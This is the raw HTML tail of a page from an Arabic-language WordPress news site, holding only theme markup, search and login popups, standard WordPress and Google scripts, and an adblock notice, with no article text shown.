							<form role="search" method="get" class="search-form" action="https://www.adwae.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>							</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/adwaepress"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/adwaepresse"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCGnQ2UU8KZJDNU5X-qZkFKA"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">يوتيوب</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/adwae17/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">

										<form method="get" class="tie-popup-search-form" action="https://www.adwae.net/">
							<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="بحث عن" autocomplete="off" placeholder="إكتب كلمة البحث ثم إضغط زر الإدخال" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">بحث عن</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
				<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">

										<form method="get" class="tie-popup-search-form" action="https://www.adwae.net/">
							<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="بحث عن" autocomplete="off" placeholder="بحث عن" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">بحث عن</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
			<div id="tie-popup-login" class="tie-popup" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">إغلاق</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title has-block-head-4">
						<div class="the-subtitle">تسجيل الدخول <span class="widget-title-icon tie-icon"></span></div>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://www.adwae.net/wp-login.php" method="post">
			<input type="text" name="log" title="إسم المستخدم" placeholder="إسم المستخدم">
			<div class="pass-container">
				<input type="password" name="pwd" title="كلمة المرور" placeholder="كلمة المرور">
				<a class="forget-text" href="https://www.adwae.net/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fwww.adwae.net">نسيت كلمة المرور؟</a>
			</div>

			<input type="hidden" name="redirect_to" value="/%D9%81%D9%8A-%D8%A3%D9%81%D9%82-%D8%A7%D9%86%D8%A8%D8%AB%D8%A7%D9%82-%D9%85%D8%BA%D8%B1%D8%A8-%D8%AC%D8%AF%D9%8A%D8%AF-%D8%A7%D9%84%D9%85%D8%BA%D8%B1%D8%A8-%D8%A7%D9%84%D8%B0%D9%8A-%D9%86%D8%B1%D9%8A/"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> تذكرني			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">تسجيل الدخول</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
					<div id="side-stream-container" class="container"></div>
				<div class="side-stream" id="side-stream-right" style="display:none; z-index:108; position:absolute; text-align:center; top:0px; width:200px; overflow:hidden;">
									</div>

				<div class="side-stream" id="side-stream-left"  style="display:none; z-index:108; position:absolute; text-align:center; top:0px; width:200px; overflow:hidden;">
									</div>
			<script type="text/javascript" id="tie-side-e3lan-js-extra">
/* <![CDATA[ */
var tie_side_e3lan = {"is_boxed":"","screen_width":"","side_margin":"15","margin_top":"250","margin_top_scroll":"50","left_ad_code":"","left_ad_width":"200","left_ad_height":"","right_ad_code":"","right_ad_width":"200","right_ad_height":""};
//# sourceURL=tie-side-e3lan-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.adwae.net/wp-content/themes/jannah/assets/js/side-e3lan.js?ver=6.9" id="tie-side-e3lan-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"1","ajaxurl":"https://www.adwae.net/wp-admin/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"","select_share_facebook":"","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"true","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"","lang_no_results":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.adwae.net/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.0.3" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://www.adwae.net/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.0.3" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://www.adwae.net/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.0.3" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://www.adwae.net/wp-content/themes/jannah/assets/js/single.min.js?ver=7.0.3" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://www.adwae.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.adwae.net/wp-content/themes/jannah/assets/js/velocity.js?ver=7.0.3" id="tie-js-velocity-js"></script>
<script type="text/javascript" src="https://www.adwae.net/wp-content/themes/jannah/assets/js/br-news.js?ver=7.0.3" id="tie-js-breaking-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.adwae.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.adwae.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Changa::latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>				<div id="tie-popup-adblock" class="tie-popup is-fixed-popup">

					<div class="tie-popup-container">
						<div class="container-wrapper">

							
							<span class="tie-adblock-icon tie-icon-ban" aria-hidden="true"></span>

							<h2>أنت تستخدم إضافة Adblock</h2>

							<div class="adblock-message">
								برجاء دعمنا عن طريق تعطيل إضافة Adblock							</div>

						</div><!-- .container-wrapper  /-->
					</div><!-- .tie-popup-container /-->
				</div><!-- .tie-popup /-->
			
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="TsrTV03z2L9TA76Eks2V8w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768728013004');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>